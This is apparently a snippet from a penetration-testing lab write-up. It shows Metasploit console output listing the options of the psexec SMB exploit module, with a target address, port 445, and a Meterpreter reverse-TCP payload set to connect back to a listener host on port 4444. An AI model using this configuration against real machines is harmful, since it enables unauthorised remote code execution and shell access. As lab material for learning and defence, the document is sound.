 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.250.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.56.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic